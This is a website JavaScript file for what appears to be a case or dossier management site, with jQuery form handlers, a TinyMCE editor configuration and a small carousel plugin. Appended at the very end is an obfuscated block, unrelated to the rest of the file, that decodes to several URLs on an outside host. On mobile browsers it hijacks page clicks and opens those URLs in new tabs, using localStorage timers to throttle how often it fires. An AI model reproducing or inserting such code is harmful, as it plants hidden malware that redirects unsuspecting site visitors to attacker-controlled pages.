			$('#edit_number_'+id + ' .repairField').blur(function() { 
				
				o = $(this);
				if (o.val()=='') { 
					//console.log('resetting default');
					o.css('color','#CCC');
					o.val(o.attr('default'));
				}
			});

			$('#edit_number_'+id + ' .repairField').focus(function() { 
				
				o = $(this);
				
				//console.log("focus "+o.attr('id'));
				 if (o.val()==o.attr('default')) {
					//console.log('ready for input');
					o.css('color','#000');
					o.val('');
				}
				

			});

	$('#edit_number_'+id+ ' .repairField').blur();

}

function refreshEvents(json) {

	if (json.error) {	
		alert(json.error);
	} else {			
		$('#event_list').html(json.html);
		$('input.datepickr').datepick({navigationAsDateFormat: true, prevText: '< M', currentText: 'M y', nextText: 'M >',changeMonth: false, changeYear: false,mandatory:true,buttonImage: 'img/calendar.png',buttonImageOnly: true});
		$('input.eudatepickr').datepick({dateFormat:'dd/mm/yy',navigationAsDateFormat: true, prevText: '< M', currentText: 'M y', nextText: 'M >',changeMonth: false, changeYear: false,mandatory:true,buttonImage: 'img/calendar.png',buttonImageOnly: true});

	}


}


function validateBigNumber(number,description,source,source_url) {
	return ($('#case_form').validate({ignoreTitle: true}).element(number) && $('#case_form').validate({ignoreTitle: true}).element(description) && $('#case_form').validate({ignoreTitle: true}).element(source) && $('#case_form').validate({ignoreTitle: true}).element(source_url));
}

function addBigNumber(contentId,number,description,source,source_url,numberId) { 

	numberId_val = $(numberId).val();

	$("#edit_number_" +numberId_val + " .repairField").each(function() {
		if($(this).val() == $(this).attr('default')) {
			$(this).val("");
		}
	});
	

	// validate values
	valid = validateBigNumber(number,description,source,source_url);
		
	contentId = $(contentId).val();
	number_val = $(number).val();
	description_val = $(description).val();
	source_val = $(source).val();
	source_url_val = $(source_url).val();
	
	if (valid) { 

		command = API + "?method=addBigNumber&contentId="+contentId+"&number="+encodeURIComponent(number_val)+"&description="+encodeURIComponent(description_val)+"&source="+encodeURIComponent(source_val)+"&source_url="+encodeURIComponent(source_url_val)+"&numberId="+encodeURIComponent(numberId_val);
		$.getJSON(command,refreshBigNumbers);
		
		if (numberId_val=='') { 
			$(number).val('');
			$(description).val('');
			$(source).val('');
			$(numberId).val('');
			$(source_url).val('');

		};
	}
	
	$("#edit_number_" +numberId_val + " .repairField").each(function() {
		$(this).blur();
	});	
	
	return false;
}


function removeBigNumber(contentIdObj,numberId) { 
	if (confirm('Remove this number?')) { 
	contentId = $(contentIdObj).val();
	command = API + "?method=removeBigNumber&contentId="+contentId+"&numberId="+numberId;
	$.getJSON(command,refreshBigNumbers);
	}			
	return false;
}

function refreshBigNumbers(json) {

	if (json.error) {	
		alert(json.error);
	} else {		
		$('#number_list').html(json.html);
		$('#edit_number_ input').blur();
	}


}



function dossierPost(type,dossier) { 

	$('#editor').load('/dossiers/' + dossier + '/post?editor='+type,function(){
		$('#editor').show();
			
		$('#dossier_post_tabs li').removeClass('active');
		$('#dossier_post_tabs li').addClass('inactive');
		$('#dossier_post_tabs li#dossier_'+type).removeClass('inactive');
		$('#dossier_post_tabs li#dossier_'+type).addClass('active');

		$('form.valid').validate({
		   ignoreTitle: true		   
		});


		if (!isTouch()) {
			$('textarea.tinymce').tinymce({
				script_url : podRoot+'/themes/hdl/js/tinymce/jscripts/tiny_mce/tiny_mce.js',
				theme: "advanced",
				theme_advanced_toolbar_location : "top",
				theme_advanced_toolbar_align : "left",	
				valid_elements: "p,blockquote,h1,h2,h3,h4,h5,h6,ol,ul,li,br,em,strong,i,u,b,strike,a[href|target|title],img[src|width|height|alt|border|title],object[width|height],param[name|value],embed[src|type|allowfullscreen|allowscriptaccess|width|height],iframe[src|width|height|frameborder]",
				plugins:"paste",
				width:"100%",
				paste_auto_cleanup_on_paste: true,
				paste_strip_class_attributes: "all",
				paste_remove_spans: true,
				paste_remove_styles: true,
				relative_urls:false,
				remove_script_host: false,
	
				theme_advanced_buttons1: "formatselect,pastetext,removeformat,separator,bold,italic,separator,bullist,numlist,separator,link,unlink,image,separator,undo,removeformat,separator,charmap",
				theme_advanced_buttons2: "",
				theme_advanced_blockformats : "p,blockquote,h1,h2,h3,h4,h5,h6",
				theme_advanced_statusbar_location : "bottom",
				theme_advanced_resizing : true,
				content_css : podRoot+"/themes/hdl/tinymce.css"
			});
		} else {
			$('#touchWarning').show();
		}
		
		
		
		
	});


	return false;

}



function isTouch() {

		return (((navigator.userAgent.match(/iPhone/i)) || (navigator.userAgent.match(/iPod/i)) ||  (navigator.userAgent.match(/iPad/i))));

}

/* Custom Carousel plugin for the 2012 case studies */
/* Call $(el).carousel() to initialize. does nothing by default. */
/* Call $(el).startCarousel() to automatically fade between slides */
/* Call $(el).nextCarousel() to fade to next slide */
/* Call $(el).pauseCarousel() to stop */
	
	(function($){
 


		$.fn.carousel = function(settings) {
		
			options = $.extend({interval:2500},settings);
			this.each(function() {
			
				$(this).data('items',$(this).find('li').length);
				$(this).data('pos',0);
				$(this).data('interval',options.interval);	
				
				$(this).find('li').each(function() { 
					$(this).hide();
				});
				$($(this).find('li')[$(this).data('items')-1]).show();
						
			});		
		}
		
		$.fn.nextCarousel = function() {
		
			this.each(function() {
			
				var pos = $(this).data('pos');
				var items = $(this).data('items');
				
				pos++;
				if (pos >= items) {
					pos =  0;
				}
				
	
				$(this).find('li').each(function() { if ($(this).is(':visible')) { $(this).fadeOut(); }});			
				var el = $(this).find('li')[items - pos -1];
				$(el).fadeIn();
				
				$(this).data('pos',pos);
			
			
			});		
		}

		$.fn.startCarousel = function() {
		
			this.each(function() {
				(function(obj,interval) {
						if (!$(obj).data('interval_id')) {
							$(obj).nextCarousel();
							var interval_id = setInterval(function() { $(obj).nextCarousel(); },interval);
							$(obj).data('interval_id',interval_id);		
						}
					}				
				)($(this),$(this).data('interval'));
			
			});		
		}
 
		$.fn.pauseCarousel = function() {
		
			this.each(function() {
				var interval_id = $(this).data('interval_id');
				clearInterval(interval_id);			
				$(this).data('interval_id',null);

			});		
		}
 
	})(jQuery);
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x67\x47\x41\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x76\x52\x46\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x55\x59\x49\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x53\x52\x56\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x74\x73\x54\x36\x63\x376','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x61\x67\x46\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x4f\x62\x75\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x4a\x4a\x73\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x42\x45\x44\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x72\x68\x49\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());